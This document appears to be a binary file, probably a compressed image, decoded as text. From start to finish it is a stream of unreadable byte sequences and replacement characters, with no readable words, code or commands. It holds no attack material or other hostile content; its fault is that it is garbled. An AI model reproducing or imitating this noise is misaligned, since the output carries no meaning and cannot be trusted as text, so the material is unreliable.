.���M�p�[��\�'��+<O��0e���F���\��� ���O�S\�-�	�d��X�!���E��1�.!����|�ȃ����,V`�r���1��`n��H���`B�
�r`ǅ\˷�˵�X�N(!.�)�E`�M�ᵈ���0�¸�"�<qG`�h�(�M�KF�]��a�D3�|�����i �����=�����-82��]ҡ��a�G ��$� V �ћ����	�KB�F�.ab`�!y�F
a��\�����aƙ"F �<"���x��!=у�џBک]ۭ]ԧ]��ۻ��!=��[�+=d���]�}*����}ق`��a|�$Ҁ�!}��V�-�%*��y���w�a4aF@F���.`�j��UhhA�r[�6�\��Z89X	"Z��v����}�Q�"T���ԕ}�c��]��k��}��[�=|��v�T艾�}$x`�Y~޵}���Nx�����ǫ��i�B.>���h�,TH�(�8�X�Ƈ�5�(a] 2��A����2 6 ��!����������!_��>����>�M���%�_�߹���(���%�(_�����3��Q?�U�"��3��2��f߳`�!�/���#"�;��)��o=��ƕ��W�"��p��՟�ad�(�3ߛ��I�����5_� $�?�՟����g��_����;�����~��;�0!�,����/�ĉ+Z��1�F��R��@*����#H� 8�q�$J�+��|)1J5~Xeb#��s�ҥ1��L�/�ԩT�N�E��խR-]j��Gb˚�
(�ٵl���w���x��:u�V5�b���F�N���W8�+� x���S�<Pf�Y3���$G�L�2f��9{���ѣ���9���
_Ǟ�;��4#~X)�߈�2��}�f���;�\���U�%�Af@�Ɯ�Ӻ˛�詭a��&Q�o�MbK���k ����G���EU��5�F X�
RQr�DN  �y��#Q�!��rAL��u��!��ء@�("�����2:E�6}�@��S]?<�ȆKA4Q�?��@<3І���D'�� �0c��s�k��S���%����)\�_�f�-V���ZuFE�\<�FR�!qPME4�5�q��?i��B#�D�NL0#'���@���)��}�i��z*Q�Eqک@�j	kV=>�Spåv��Bb)���k��0�r��F�Q��ʬF�`�ge�-P�G������%�,�f��� -�yxF�de1ƝT�Մab&U(Q-A�y�zPC���/�,M�,Q��2ܬ�i��l�ꈡw �'�v���lH���A0�A��׏��̥Y:�@��b�.*���Y�M�zy������|�y߽U���1�ȼT���	�5�Y|�u�^G��Ú=6�3�GI�ሙ�C����Pr��(w��@���BP~8%kP��v���3~ix"t[c$V�Ygd�ߝe@��K�"���%��W��T��h��Wt /�CŶ��{�f�;�%��㹁�Ay�(\�t�.б����@������"$�/�;.�V?��*�gQ�y�Q�����.x��z��3�1��sm~L��L8�<��������pS:�Aؐ�'�������0s8���~�F	�#�]�6�	[MV6��Q	3�q�J`h@�g�����0�_��q᲏U.5�ՍK�kb[�;�t�Kb 'Ԍ-���� U�j�"\�����F�9���p��(q�n:�cM��A[�qUql�3D��섴�g�8Þ�mL�"W����z:�#%}��@6�B����R��I�<i���9'��>�9�Z�B��.4P�1� ;�P"wi�X���!*����S�`�F`��	a��0���L4k2�
r&��5�M*e��z��0#$ZaFIeC�oF���m�v���٬_��,X��Tn��P���OU,�U*�hu�hQt�f�C#>)�:�,���$���-�T TH:��]s%'�J/ؓ�bf$�L{3����t�!aZ�t2!˩�;�ד�1o��t����l�CKJ_:�Ь�K��
n��K�`���Y�J�?<�faF��4�A�B��N�
n4x*BnZ!5�u嫫�z����~=H:K�!)��7��@�Jk6J;Bl�$���~Z-mѼ��(Z��
5�t���t#�	`W�W��3�=��K��v�I=�g)�2I�Sw��J6X�V3̔gfQ�{�Y[4�+^��]����?^�֪7?�X�U�
�Ī�&-�o�KY�7����^�Y��Hۍ�QhN�u�Ҵ��R=�rﲕlf5�	��SZ�E�<![��Ž$^�+KJ�E�ҁ+`�bX���C��D����~e���-y�pB~��������aŒ<���,�d$�i�Ln8K���.����"��A'P��4s����Jc(�ɷ���t[�������q�����*l.�aXh�$8�nm���!myF��@F��Ϩ��""��e�S57��6�T�f�(ӷP~������HQ��c�I�#n���o$£�a�]l*���+Tg�k��Y��R�b�ct���&q"�/| ��C�>�h��V�@B��>���v�o�W�Hv�z���G�-�g`�Q��e4���+��^a�6��oD��:�,���]� *��{��^T� �CW�� -Q��̮p�:�M7���X���ܚ��J���'�
;�>��������_�9a���o�f�i�V%���\\�l�#���/ ssXҌ��G����K{���v�&�G�	����&E�R�ӇN����vNzBp8I�����=q.y�����,�u���[)���R/t!0EB�@o�E�'<��+���7��=� fZ�)�;3�+�=�#��?���H�;B����_ey�	ჳ!���"PI�XT�d�sd���KE��$��U4q���=}�П<�܄���sD���$��ҿ��1}ick�Gxw%e7dtȆ�8�R�BO�cQ7��U�Ue���
U�y��P'o!	� ��(�6����Q�e�>�!,ˇA@!5Hxw%9��"G��k?�AX���F�XDxxHt��_c�z��x�&Z����}�3>K���y�%	o�`
��QQ�� l�T�.���!78�@�ny�7|8~�"rD�!�#B���wj�j5�ǀ=�|o'c6�C6dX�'�@�#`vRw��%�p�HP4��s�p���0ZX�lA�Mp��}�]n�PTQ-�cѡR�"�z��h`3�" ���ǌ�������脁�JX��w�9�Bx�k*d�&ZhFevVg`��Cs]�&o!M P�Vх)���UQi�(#��#2�j4�2��p7	��{��`ڨ|�G��̇��"�Q����7i�X(�e
���'�hZ���V0N���D`h�Fgf�Q��"�?�6�B�]#��#�����X�I�|i�G|K�;Q70��������N�І��bH�g͐909�r,�Uhh
�C)��f!5R�D�VC#�N�r]s0�i0�.�0��0*2}i��W��؍Ƅ�WkQd�������x]�Z(����qp	N�r��	���1!�1�a>gab���w3�Ly%��+�4hE�o��;g#�?W��Ri��9l���4�S�7�	��o��`Z�(�f`	��Db
@�@ �0b\�	��	 
�Ёg��:��t,d���RLV�w������ASّ�S���8x��H��8e�w�M�;�A0s,�Wf�U���`	t�Q�@��9�bj"�`VV��!��nr��(w&���P��V�Hڤ�\8�NG��m�)tIj�z�VJ�M�,�q	!�# ,}�`i�1T���P?�$��np9ʞEC�`	� �Rq�Y{��6�MpO�\8�L�V���~v��`��M�)q�	�Q:�:�`
�c�w'�9�k���!���
�P��P�����p�>3J�J�8��u�R��q�N:�:���j��(��Z|�G���L�O�ӊ�^���HM�2�H� �L谪a�U��4 �vj��0i���e1�NQ/�0���p��� qg^z��O��0ԯ
1����Ʃ:�RZ����ڰ6VR�'�X�]Z���ĖN �gP�����&W�L�� �U1� @�pr���\�K�l5��{س+�������1�
!BR�ǥ{��j��T۩pⱱ�����D0i����ܢ�D��7;��LG�b�Q�
{��Nu;�	��s�<J��1�s��Gl����rHm��[�l�x��#)%����g�&Y���5l.�2J�"~��h�6��{�}˺�˘|��������K�kQ*�9�u?�����N�	$+�/�
��R���
z���`
�Z4 �r[���d�{�������{{�en*u����Z��K��
�+�CGH�;���{��>v�K�뢍@�;.�P4�Q  ��ҧ�s�$ 
L�z%0[���{�`�=������#L�a:�:��kpJ�R��1��C��pB����J�9?���ip�p�&fp P� �x�䢅�xRS�����	$Y^����'�]��+�>���޺��:�Q����w���eg%���f!^nBfR�NУF��?{R��	� �Z��IcL�x!`��e,�d����^���˜,\a���*�ת�pL�X+wZ�_;�{h�&C����0fw� �ͻ�\�'�SQ ?2�'����mm� ��q�QQ�,#	��dL|!L�ٌ��,������LW�T�dS��Js3�5ܦr��w����gq.�����i�t�Q1/�����9��N�	�P�Y|��ǀR1����2�!�C̊ђĽ�zt��+��vw�Eg*R�LzҚ
t�T���Ò6��
�p{\�����4 �UAq��	f)�lA	J��p��39d��q[fEP�1aD��?g�c��Y��W	�ZM�\M�����L�*T�5�PJ�V�|ms�u��3D=l�K���N�K@A�R�)S}L b�\�R����Q�0�I�'N����-��A���9�2#/V|m��k�)]ںE��cڮ\`��*�P��t�.-o3ŵ�F�Є�E�h�2=�Z�� ��D\�T���?��ؚ&g�RA�i��������i����;�w �DU<�>�)�ʾ =�2\�k�΢
�Bf�NW1�ܞ�o©tҹ�HQ�<�Î�߿ǖ%���[��TQqO5��
�,���B��}��|U�Y�y	��M�/�	�u>p*ǲ��J�$��&�Y �"�}aS��q�B���ICE�Mn��M�#@����L˘Q�Sη�Lp}6�0��\x7.q�͛�	E��Pr%6�e�	��
� .���,΢�����?c�:b�;�2^���<����#�sræ����!�~s�)���X��-���"i�N=�m����A0��3�{<�Q!Z�v��e�ȟ� �栧Jj�A ���J	J�'L�|�̘�곬�+0K�W+C�j�C�#$qW��q�J9�u7}�:��G��A���S��j,ъ�a�w��Tq�y��y[�3<�,�`n� @Q��0�Y�
���i�̐ݖ�p.�}Ȟ��N��W�pM�UAf�o+�L�@���,����z���nU'��ke=�4�=3��C�[Ν��7�V_(u�v��Q����ꡨ�&.J����R�e���l�ݓ"�"�N��`��4jf�����N�]��Z�<@N޹"w�1E�1��"޹w|/2~��N>�9������0.���G�b������L3cc������fA��!@0	.�[)����kU� e�:O	2�.{�=�|��f�T��p_2L��,�����n����❷1��R��q������$��,��!�-����1��J&���!�3Ӵ��u�i�5�6��a�l!� ���?�lR�A��>��!�&gZ���?�V@4��<.8��$O�<19��c�����AMl����4A�7�/�M�>�I��TY�]ŚU�U���T*U�[�b��5lԯUϾM;u-[�o��U�^�}��f���#~��
H��_/5E<U�⬍�>~ک+~����r�����F�Z�S$u�`���� L���-�H.�����$� A %���C&��?��PQI'��\�m�"H'i<���<���`ƌ�TVn�n�t)��C �Vc��j�A��ˀ2~��"��� )#�@�[p��:�A�p�
���"�
�.��1̦F�ik�� ��2�NL�2�
Fs*���.��-6
����$��&r����t�|����  �g�U�H�4���V������#�9� �$�P�ϓ9c;�� ��&(O%���.���&C���$PC���&��dɽf*ҩ���`���� �K�+�M��t+PE�O�R���R�j�Q�q���Se���Po�5Sa�J#Vc���4V�ϜP˪,s��̩e�}�1i��k���6/�F��YO�������]w�:�!Gy "$n Ⱦ�>�J�x�K�����&��ϕ����c�� ��'�,��O��FPi�>�u��BY`A%�dB4R�����b�Ȗ9�P��j�͙�c�*��j�g��F��66i��Fzh�yN�~Бڟ]�FGȽ������̨��Nvj����/�7('�uB&?F��RN�< ���*%�8���%��j,a��W���?oЕ�:&�e��>���֋r�"�L����bu�W?jy^']�؁�i��)#�W }/����x���J�(a��^�=���b�m$K`�Ҧ���	�΃	&�����m�p��/�&��p+Ǘ|��Ǜ�mkYˀ�	�P�!����cP��+�%h��4���B�&XABp*� /+Rp�'�.��h�z~i�
Y���4�#Sj4B�� ��2{�	�pB5��P7��O"aa����������'? �,p[�_��C�)�O�3� �h_��/�K��8G:�юw�c��)' �M8�RsA���y�2"j~�ӢS�����	*�F�FJ=.K�G�0 Í��*��JV�ҕ����b9�4��8Ba_.AĖ�DP����VH3�Q��R� �����e4�9MjVӚ�L� w��Hɏ���I6��2q&�xO�D|������g<�9Oz�K��J���Fm��&C�1�	M��x�<�����ӡ�hD%:�H�o�@��@��OY�%ޙhHE:R��ԣ�(Gy�Q��Ԥ/�iLe:S��Ԧ7�iNu�S��ԧ?jP�:T�ըGEjR��T�6թO�jT�:U�Vs+�jV�*P����[�W�:V��u�gEkZպV��խo�k\�:W��ծw�k^��W��կl`� !� � ,  |P � K	�7��A�*D�p�Ç!J��"ŋ-���1�ǎ ?�i��ɓ(S�\ـ%Ö/cʄIs�͛5q�ܙ�'ϟ�|JT�Q�G��\ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷�ʝK��ݻx���k�P�-�}�G�����!^<�1�ǊK�L]�˂3kƼ���ϞC{�M��Ѩ5�.ͺ��׫c��=�67��n�΍ۛ�ӿ��N�wpuǋ+Oμ����Å��#J%�سk�{Ș���)���.��a��'���4�m��Ǉ/�>lҪ���Ͽ��ݨ�' ��h�����m�(���F(�Vh!t���u�u��]Xx$�����Av"}���{��(�|3�_~����"H��@ț�&�܏
Id�L6��o��TVI�I��c�a�q�e�_�	�d�h��g�X�z��W�8ިc�6��#�?� �궧�}gd�E:i�����6:e��)餉Q�������k�xΛt&��v�9穨9�������G2�	����J+��"*��������e��������f��%�l�nF����i-���9���q�귳� ���-���J�
������+�[#R�A������� ,����-�,��쵥b�p���m���.����覫.��:g̼$�LV�b��?,����0�,��4�l���t ��6^ʰhV`��ꩱ��[1p/!7{���W�q���0��^��u�d�m��h����j����pw-LJ����x���|����߀�}-�V�3$���7���G.��?��*߬��w�9��N�p�
'Ks�4�g��J����:mѤ	��Ӹ[M��9�\)5��^���q#�v�k�|�&����Wo�߅34���w�}�ME�����o���w���<Gks�6�qn��,4�G�[ڤ0�1��
��tW�1A�71��q���y��#�8�
R��D���� �U�n��G���|�(L�㜑=�TBR�@�gHC�i�S�ː#m���,�_a�z�C�C,Zв�9r�
j��_c֞	�o��̠�B�pMl�9F2��c#1 �5R0�l|`��Z���y����>�Qo|�#�hѐJ����V�0�#_S��$=׍��K�X�&7�ɖy����C�$���L��$(7i�Qj�~����A�Zr�ꨥ-#��pC�4�N挬$�hc��A:��Kc%��8*ol������=z�n��7)�@n3�x;BC��vBN%�$'I�zҬ���2)�M�s��@�9P��5���1��Ё
���bkvJAhI�l�?��Q#z�� �?r� `�/Q���&E9R^�7��4�F�R0�6�`�i�F�xjP�y�u��GUI#��H{:��/�g�"53U��h(k���hN���$U5�[nԡ�ld:к ����p] K�ѧY��x��]w���r�m�K�s̊�T�f�)5�VM�͙_k,1�F�UD���Q�fT�z�)9�<�JZ��#�]�k_W�ڷ����'Z����5,Smm�@��ju���m�X�VP"���F�zU�:���6�����omns�!E�lp���صĎw�k<�b�{^�:��l|����~��'L�帔�������'�T�]�6��l��l�j�N&Qa~.A�+�;�P�u�V���e^��<P�kþ=p�}W�'�W��a�9�eF6���Mwl^BV�_�/9�	�qy�D�7k=�����K�h�K�Iʨ0`]�uG<a��e��r�=\`���`N��K��6�������i���xN��4C]<4��2����i4�&�";�oLF'�8'C�ҏ���!Z/��ʠ�a�����Y�*>���`0C��
&1�c�jP��AC������8�d�l�E���F0����2��f�ys��BK3ڎ�q3����zpJ.��0M�LW&��S��v�O�����\�`�X���_��]�ZӚ�i�w�Vm�t�S��GX�kf��B���s\��c#|���H��׍�` ����<�?�a�����Y�{O�@��s��I��~�/w��|���ek�~�`�E_�э���+]�I?�ә�ߦK��pԩ.��7��S_����u�?��Hg���'�=�u6+r�n���}�]���SA�'h)̓=�����ق! �����)> �~C���)�R>d"�������-N���/�6��ŭ���G���h#9�Ȧ��%v������|"�w���R�z���t��������������O��	����wGz��qt�_�2[+��mu;���Ͼ��/���^ft�����C��x@�0A��$7S�Y�P��q<&A��7L�d{Pv@_,���B��=�7{�G��{��z� �*�{W)<�{���D-�SU E�D %P8� :PwPBCv:ht,�9�Pt?(88v��zW�:h˰I
G~� }3S\>�t��q�a]TuU�wS$��R�q��qhS�X6x���m ��핀%G<�h�S�'i|�HL5�(n�8(�z'�(��As���qH,���: ��X3A���zG~�'3�8�G�a6`ŷ_�9�T|J�}�؃Iw�dV~]�OU��cH~Uw��V�6C�1�.ǡ{�q� ��g4�����%txmj�h�������i89�8�8���8��%�B�8�؉�(3�xI0cUȄJ׋3C��uAHE3`�X�җ�G��
)}UxtY
Nk����tR� ����g�3C`R�w'wS8��QQ�J��n-u@�Cx��q��Hty3��aB�!�h)�r�x7�H=:y��y�S��s�2�1��O�%��R9���b�����W�^�?Y�&,����6�+�I� �ru[s�w�9�UX�ty�7H��g�Xj�h�ɐ�uS�
���s��`hV�0�0
]�wŖJI������h�7@ 7Ԙc9Y���=���Hv`��1N��Gy=J9��W{�A���{����]���)|bi3�0�̹�83��U�Vj�H��u�i���G��k�����vI�je:�� QT��S��	�O�Tț$%�b��D QG2�ߩ�J���;�q��cb��6�x�'   ���x�8����X�����С���>��Ӛ��"���1��Xz{P��]�1���h��Û"�8$�z�i�y�����aRk՜"�9ѹ�~��D`��i�����	�%9�����7D6��k̩�7uV:��� ڑJw9.ɘi��f:Lf%�a��
2��{���δ����z�A �!�Fl��,� �`�cn�M�G=.�!�!A���H'�%���<�����)��_�Y��y���9�Y���9�?Qڏ���L(�	�W��ɗ;�;ɒD �6p��	QX������ʄS��k����QLj�,��ɢ�Ѫ��ŧ���m4F�! �P���ec
����u��'��Diws��9z�:��Y��=�ڔ5'�)�5gs��1��������&�\��*�H*tci�$��&[�k)�*[�,{����&K�G5�{};`��ٞ�wKʦˀD�ُ�Qc���J��z���J��Ku�QV���Z�ߺ�Ή�|x2�m�C6���鮓��a��ڠ;����ZzC�{ࢄ�7 ˩1*�3z�ݓ�����3&��=�I���^�/�uy��۸H��+�m����eẖ�9Ɛ�Ѫ��R�d*�7�͙�SKUʒ㚭�����������li2�ȇ��@�! �Z��1�gC<h[�� �m�8t�7r����GFYNzC��(�=ڔ�)�+s��c���=�몈�S�%����۾I�T8W�;`S{����˳�J?�Q��k���f�L�}e��;`V�!rھ�)���/{;KS��ѵ�%y`㮡)Adk�6�5�%ڇ�����7�+�/�7-8�ѩK�7��8::s�&�ǰP뛽�'�H�K�{�����Q��t����D��
QL�WZ�W��Y #���)��J����{��`�.S�Q��5s��bڠ���u�5
����%qxFl���
�6h��0�:6H�.�
�0�0�� z�� �DI���s�5������3Ċ��2��Q֪��Ĝ(|�JS��TȾ��˙+�A��:����,��L����ʒt5QR�� ��Vvb�����m���
�q�b+0ǿaX�6:�Ǡ�6%<��'6��@7�xѦ��V�2Z� [�u�7�э4���BL��_rʤ\����D�ʰ��o�<��<�t:�m��*�k	Ɩ�X��m�Sz�Ĝ�#m�kI�w�e��	�ج%0�4�]�6=�N���!��	&��@DQ���]���`,��L_� Z��c Р*�:���cn;=���ydd]�f-�f�֝H��8]���q}�}Ъ죄�ʇ��n-��p	�Z�YlT`; �ż֙�;��p	3]�����%�у���K�H;���� yk�Yƌ=��ڧMZ��ߩ�Tۣ�˲���,ͦ�6-ګ}�6��h̵ь^�搓�+6�*�T]�ps���c�A�8a�y#Le��
�D��֮W����&x���8[�%y��{�����������ӯ=��2�0�D@��4]bŞ��� ��,̞������-헒�:�܊�#-�Zb�>�&}ڱ��ü��;;�����']���(����S����'�<�
�ԈL�g� �F��<%h��z����w��+j�z[B|�=1���x�1ǰK�+��%q��j����ۡ��R[�&���K�6@��Y`�*^���c��'�� Q�=;����ح��6��&���.ߧ����2�]�t~���x��-郍��w��z�c����6i��'mo݄1���h����6���x��/|�J�L��I�Q�=�z�%=��S������5����s��)N���J9�&�߱�2�و}	; ��.��~��N��.�|�2z�u��g��2M�^�).�-̷q� �������ث����}!~���C<7~�H�6I����_6{\�o� �S7��λ��������0�7z���k���m���D�ކ����_���k>���J���]�c���nٯjF����R��P�x^��ў�Q�.�ǜ�Vo�W��;X�ic����l����sخ/^{�՜0��ڻ����0\�Lɖ�ɔ�Ʉ���Ɂ���%6'���w�В������ߊ]�=D����������1�P�����������rG�*M�>�������������Ř�2T���o�(�a�~5�hs�$�_C�{��_����L�{���s�䆏�O^i�>9�1��K�!{��3���Lד_Ć[����ĳ?������E��A"�x��A�	nC�۷on����G����m!ĂDv�3#e��1x1�̘ܴ�Ԇn�:c��Z� QA_.3���ѕ$yN����U}ap�A�ׯ[�b ԯ� ����U�Y@[7�����ֲk������֮b�b��gO4É/��ױ�ő�E,ٲ�ʇ����gС�����l���H�^�y-���vz[���g¹�9�&��o���'^��q�ɕ�놱�s��w(u9�w:".�/+h]�t��%����^կg�������q����(/�_���*��'��A�^�KN��m����+�(�K���@��kCs�
���Ы'�Pſt�L��{lF�^\l-;l�q3�n��3��y�3����	�����$C�q�mӍ0ޖ��J,�Ԓ��(�2#���a�����
�.L5�T����k�!5!:�΍��s;����q�+��?S��M�����L ������IΡ9D4��,�Nd/��2+�;4˜�P\V[uU-�:kV�\�,��d�ǎh��u-	x��W;$�W�0KGCvG΢�q4!;3��ֈĖ/iA���R��rKr�5��.���Y�Dȩ�4^2��(�����1��%^2�5(�1�s����I��f�%A�Q4����2�8�A���T4��〈�	�b�/�m��Id��9��L5%�S��2��4̐/��'�����S!��Vgm��F�$��L�r|v2����k͢�V�֮�6�'�T{m��r�Φ�j�s�����u�>�`0�_���x����� ��	?�������P�{��o*�w�6CG��ӛ|�%��t����`�F
���t�9�W��.L����F�m�L,}�5���~�����ud��g3�Ll�=�����f�m��-�~�w�G��ݍ�����s��R �	��r��` �_��7(L��v`��ABd�T�z1�'@bel��0�����C��w H��&3�����pr�B��t�n.*���FR�� !��ΰB�Y�LCZi��r����.��P>`E,^������f�	�jk`��n���i/�����7>k��5�������o/��_������ �XH�n;����@,��4ĒN�uL���lFH�v�\�T$mxv&�Sa0�I�?)"Ur�4�9�w���q<!/VM�0�2�)�
jl���!hB���̭|u���EMY�tc��U9F����8�Wǐ/Jyԣ^��Gx�38��H0���	�J
�@�,�r02j�c��(��|Ҁ�tey���_`�
G��� _"�%On��	�r��]|�űd�y\q����Rb2m��!�a���f:���!c7����}�,�[*9[SNj��[cc'��y�xғ�(aJ�VN� (F:�}�5���NT�³� [E�ZC�ʶ�Kb`�oR�ȃY��.��)K��[�4�J���R��t�-a��c�2S0�h�Ɋ^e��$�ms��Kgo�F�leg�����ќR�:TU�aU���� ��ϻ�6�^�%�����U�W�J ��`�
)����q6I�pa��V�:ɵ�,QyX�n*�Ɍ�]v���6�/)�����AV���&O����>�^ӕE��Ť6Jz�8����E�����l,����{�m����,'�\��(���\fq�h�[��X�YhHj��ꓢ��7.�0��sҹ�߬RP~W����J�y<�`C�� >pEd~�����M7P���S��l��Y,V�B��Psh�Z�c�h�����b�u6u����l{G�m؝&��@l%y W��<�q02��֘4��&����1��x����)�5
�V�;4���})&����bKy��c�w�Ms{�2#X��>�i-����H���lA�坅������P����t��h�'ŗ$o�a��q���.���Q��	�$��>���Y�Fu�A�,��{����$��|���L$��a����o�>l�3��'���HT�~s�c���j���L���fy��?�V[�V��s��#�o�^��{�(8�|�CGn��Jb����ͮ)eLo��_�d����������G����[��Μ?)�� �}pC6��Nf��W��8f��_��D�>�hK�Y�[2+wyᡝǘ�\�ǩ��������Rwx���|��HΑ�T��Jh,� �}�V�P!;()�s}��7�.�+���rp;�]���">�s׵�d���g�����wbC��c�/��@#>���>�mN�;s��6za��Q�;w	�a�y����Yʽ���_dio'��5�_�0�7";?��w���#"��:���Y ��ҹt�x�������ˍ
ѵTɥ_;�A�*å����39�����İ>�Ai�6������� 1�C%�c��+B]8����˺��4����B?���$y@�"|7x?~2����[�Kp8-����[�\�'2������l���������@��5�5�IA��;��]��`##<c����3|D;��~�A��C�*B��C$�K8+@k��:$���t� U\EV\�����V��Vm�",�0�T?���8<?*�FA���C����y�����
zCkH�B��5�H\��Ӳ\#D�������uTD9kG�AH�GϐDJ����*y���q�h�F�I�n�2_T�
��0��Sl8�c�"|C�S���D�y�Y(@�b�<h�ŊlK;E%�=}����lc���H�@��K �s[�iD�m�qD�AT���TApǮ�;a�)�a��㑫�G��z�G�d��{+���a� N��]�4bt�F���CJ�K��LK�<?�ŴK�4@���ܫ�^8º��ж�F�lF���-�K4I�셁#7~�ʱ,,ۉTz�b�Û�
/���L>\�?̻���?��l,�8�T��q�EČ# ghJشgxʨ�D����ɑ�?_`C}CƓ��dK$��dK��K�K�$N��K�����J��N%�K H%��Z�Y�?_H�t8F����"���|���5��;�J8���1����Ɯ�aM$�,�$�o3o�8�H�ݠ�43�[D�sA���X���P�X ڬ����J�,B_�1q�?���TBꬆs����OeQzH�N��M�-�BJ�Nݡ���\��T�YH!�,@�[OY(c0!Ҋ����i��ٷ��Y�Oܱ8�����YC� e>��@��C9=M�6��Pe�v�6�D�����V{�(�7�;T��0�$�;<B�I<R��J���J�Tl\���-��Q����8��F�-=zk��|қ��S��Qε4��{L�8�\�����55S'�5�0��,D��p�0��컒�3D�#��)�Ӧtk��>]���?8�Q_�K�ՠ�����EM@�8yH�h�tHzyM*�W|����|����z]�X{�*�Wy�1}�G�$�
�t��r=1��7�tF]�����H� ��Q��<.������a�_�ɝ4Vd�C�ӊA`Pv�g]�g���<Z��)����t��=��n��λա� � �5tݼ������ ,4�
ٞ�	l�8۔�R~�LqSY��U�[�=E]�dL��tZ��[�\���-\�=\�\�]\�m�e}�I�Z��-㐿����;'�$[���C[p�U�{ҥ����ZJ�E/�j\�}]؍]ٝ]ڭ]�M<�-�K7ǻ�t���y�ʱ=W���=^�7��[V}���ҍ�L�Z�^H���E]֍5��^��^�_�]��]k<���;��M�ߥ�u_���_�e��u^��X���녵������
��_N`^`���5��1�`���
&`K�<�}���`���a������6`�ޝh`~a�a~`ƪ�S���ߩ���_���� ��%��\ `�J�fa'~b_�a)�b*�b�����F���a/�a�a#�#a3.�b�Vb�E�4�b8�[+�c:�c��,�-�c.V���c1d5&��5d4^b6��5v��ebG���cJ�dK�^<�c?�`��������Z@&�C-dD>�3F�7>dV�ncI�e�Ս0�=@ \�e]�e^�e_�e`f^փ/��m dNfe^ffnfg~fh��hΣ����km�fl�fo�fp�n�fq.gn�d����������/� ��P~��e�d}.`V^�~~e��gY�c��\�e�F��^h�nh�~h��h��h����\���i�h��h�~�o�n�f�&g�.�>i�6gmN�p��ǅ�ufg��bz����<�u[��aH+^��gU�U.���F�Gh�n٫����e#����F���j��j��j��꫾e\��걎�0Z��h�nk�vf�p�m~��q�k����k���k��L�i���>��M���ij���}jS���0X��vj}����j�&k�������m�&m��jc֍�nm�����l&麦m����&g����Ni��Ng��0���z���Uxc0�?X �~n0�f����X�0xn��c�+�%��ql�>�&�d�&��l��[6����.m��o�F�Ҟj��e�΍��o�i�����٦��m��f�Np�>pn�R��g��A�n�?X��c��q7�Q�i����_�w��i���6�#v��g_a�~b������m�&��"��$�]��Vh��o)�r�`pھr���gp.�mo�m//p�~p�#��]�TJq_s��s=�qW���!�����^q������A���>t�6�S�p�N���t�t��tKW�~��(�rOw�*opp0����rS7uui �2�#w�9����p�pz��>��w�@T�h���u6w���@l/bDW�"Zd7^t��M�v]rk����#f^��k��N�trg�*Wp1O���m�Fp�n�-�k,sW���i���=/v:wst�b�u:wn����5��Z/����6�g���N�g���ˍ���L�t$?��x�woL�����G�q/w���Pu��m�f�S�y���'�z�w�9�
'�Z�u�6�v5�s�W�8�5x�qbA��D��Goh�vg���'�����7������p�� ��_y��� �wu�y��wT�{�?�t���y����I~/�5�����Ox�O|gx���9W�����l"vd����gg젛�}{�]}�u��t&�x'G}�����jr���{�O�y�s�ݿ���f,�}m�{��>����p��pOs��p�>wn÷p�_��H��g�$)�u����x�?�Q��U"��_o��jI�������xG'����j�}i�C[,h� 
2T�����$R�h�"�5ZQ!'�+TX�q"G�*7�<���D�2g��i�_�:w����'РB�-j�h7t߶)]ڔ)T��X`��U�X���o�tY������ղUyթm�֫;�m-� �Nt�����M�<���Cw��^�����v��`����vh?��7s�x�C=� (-�hҦK���AKiҢm��c36j�z���=��Z��f������5L�f$�����n}��Cћso>�%��=V�d�f����n�����������~��4��<��?�
TRP=u Xo-0ՂRU��6��a�P!�X���R%H��t!�r�d���y�"�}]��1 6��1x��b�M6b�&.`�1=�%X^B����4���<��₩D��gYv��q���i���嘥�f\M �Ao��V�M]��&kɉV�r�Ig�A��g@A��KA��ɧ�}w�*IS:�~��E��WSz�w(����RL����|�x*���Z�S�h�1i�լVUE� �c�N�de�2Vu�kZ�ZՕ�{լ6��S� �Z밐�#7<�d����W���MA�EUY��Y�i1�!b�D�$�D�UՉ�j�/�a"�o��y����6�5��f?�"@O����n�(A��4A��(A�����b\�w≷��V ��F���{�_J0�:�>���3�A�*���G��t���6����6�U��̺Y�^١U˂X$��~(���F6�M�, v�X9���;�m�R_=U��h�_�$�Y	����,Zx�U�����n�9[���Yp? G�[��ɩa�楝cl('y|�A�~��'���+�|'$����6ͳ;E��0<����+��i�_<�,4�իJ���<�.�Z-۬�6T��u�K�ӱ:xl�T��J/�5�G�o������_`}�x�����o{ɖ�d�n�/p���d3�e�OBs����eeo�W�/INt��͝��~���+l��lӏ��`�蔚&9șc�PG�j���� 6IG��p��Ll�e�2��G�#�D<i��#��	�\`J#ƣ���3R��zn|��W�ɤ�VX[F�8+���W�2߲�v�[-�[�J��R���~x{�6�#�u�mU�V� 7$�V�c����Um�%�HZ!r�cZ��?�p�3\R���C̱�6�S�֦�	6�ѥr@���ȇP�:"���Ք]�dR�F9/���b�C�K�g6��^⼍@Ozm�#<�I Wѓ6Q۷�?��iR�*t�*���������O�����w�HVH,ߛ��J7�Q��$G+�|.0�t{��B7L�/o�4D1�6�n(3����9��ƅ6qalF����a���8Z�n(5b&���z�?	*���	�����.��*Ʀ�F�|fg�MnFPI���I�x��ƞ�S�v���i�-t��� �e��W��Z�������ܛ��@�.�~�[�`߆�M���(D'�U.l`��վ�R�bT���K�Z�ʖ�� ����Ԗ�3!��K�pᗨQؚ�Y. `��@@qg��!Rm}�р�Z�& �W�jM�b�v�t��֙I#�!9+�X�Vܱu�)�����7��h�PGnm@����GA�@+�]����Uj�X�N�0{ŭF5�
�� �IB�ڽ�k����i��Z�
��#pW�A�KGG�6rJ0�'��A@|� �$��LS3���$��@9��0��I��e���� ����T��̰js���.%�My�=	#�jB��f꬛�kK��N6��T������*�:k�m�G���k[�RG�R���=�<��GP'�����JrCT������BSvC2��2t�4N�ǟ� �����r�;n�6�p���啻����`���rMXgDߍ��䕢6�{^��7l�GM���2rb�����(uo*�ÙE�[W@��z�t��5�X�u��.�m���X�����YN���B�Q��t�Z�ۉ:�Mi�����Xm/E�D��c+^YZ�T��5Nr��&�#�C�\^�0%��>�]nx�S�$�;5Ѯ���t@C>�%ֱ�����ʙ���"r&ɝI�t��qŏ��\ﵧJ�GL���c,���`��w{r(�
洺�p�p�䁭;���L���;e�ྜྷP��$��5^S����OS��*�X�K������d�%֬��9T�|��n��a��v�ˢ7d��؎���i;�b�Գ�Mx�gw�+7|Lbrf�#�e&�m��F�{�tU;�� �����v�Ƃ�){��՟y�O~��{���~��"���w�a�����ɟ��M�Y��-�`�E^���V`U���n�D�]���Xo�T�Gq@�S���G�ă
